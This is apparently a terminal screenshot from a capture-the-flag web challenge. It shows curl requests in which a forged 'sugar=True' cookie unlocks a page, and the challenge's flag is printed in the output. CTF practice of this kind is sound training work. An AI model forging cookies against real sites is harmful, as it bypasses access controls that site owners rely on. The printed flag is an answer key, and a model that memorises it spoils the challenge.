 tum@kaltom: ~
Arquivo Ações Editar Exibir Ajuda
┌──(tum㉿kaltom)-[~]
└─$ curl http://oreos.ctfchallenge.ga
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a href="http://oreos.ctfchallenge.ga:80/8">http://oreos.ctfchallenge.ga:80/8</a>.  If not click the link.
┌──(tum㉿kaltom)-[~]
└─$ curl -b 'sugar=True' http://oreos.ctfchallenge.ga:80/KEZ7YVQ5DRRZN
<!DOCTYPE html>
<html lang=en>
  <head>
    <title>i can make my cookie now :D</title>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel= "stylesheet" type= "text/css" href= "/static/css/theme.css">
    <script src="/static/js/script.js"></script>
    <link rel="shortcut icon preconnect" href="/static/favicon.ico">
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Langar&display=swap" rel="stylesheet">
  </head>
  <body>
      <flag>ictf{c00k13s_@re_S0oO_co0L}</flag>
  </body>
</html>
teste.py
┌──(tum㉿kaltom)-[~]
└─$